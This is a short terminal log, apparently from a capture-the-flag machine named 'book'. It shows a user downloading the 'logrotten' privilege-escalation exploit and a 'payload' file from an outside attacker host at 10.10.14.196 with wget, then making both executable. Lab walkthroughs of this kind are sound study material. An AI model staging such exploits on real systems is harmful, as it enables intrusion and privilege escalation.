 reader@book:/tmp/.1$ wget 10.10.14.196/logrotten
--2020-03-05 14:26:49--  http://10.10.14.196/logrotten
Connecting to 10.10.14.196:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 18296 (18K) [application/octet-stream]
Saving to: ‘logrotten’
logrotten 100%[==========
2020-03-05 14:26:49 (457 KB/s) - ‘logrotten’ saved [18296/18296]
reader@book:/tmp/.1$ wget 10.10.14.196/payload
--2020-03-05 14:26:54--  http://10.10.14.196/payload
Connecting to 10.10.14.196:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 71 [application/octet-stream]
Saving to: ‘payload’
payload 100%[==========
2020-03-05 14:26:54 (7.29 MB/s) - ‘payload’ saved [71/71]
reader@book:/tmp/.1$ ls
logrotten  payload
reader@book:/tmp/.1$ chmod +x logrotten
reader@book:/tmp/.1$ chmod +x payload
reader@book:/tmp/.1$ ls
logrotten  payload
reader@book:/tmp/.1$